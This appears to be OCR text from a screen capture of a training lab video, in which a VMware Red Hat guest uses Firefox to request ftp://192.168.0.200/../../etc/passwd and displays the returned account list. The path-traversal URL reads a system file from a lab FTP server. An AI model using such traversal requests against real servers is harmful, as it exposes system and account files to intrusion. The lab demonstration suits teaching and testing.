 LAB - VMware Workstation
File Edit View VM Team Windows Help
Sidebar
Powered On
LAB
Favorites
Google OS
Red Hat Enterprise Linux 6-Se
LAB
Home
Red Hat Enterprise Linux 6-Se...
LAB
Applications Places System
10:27 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
ftp://192.168.0.200/../../etc/passwd
Google
Most Visited
Red Hat
Red Hat Magazine
Red Hat Network
Red Hat Support
root:x:0:0:Mostafa:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
Done
root@server:/var/ftp/pub
Mozilla Firefox
0:13:43
To return to your computer, move the mouse pointer outside or press Ctrl+Shift+Alt.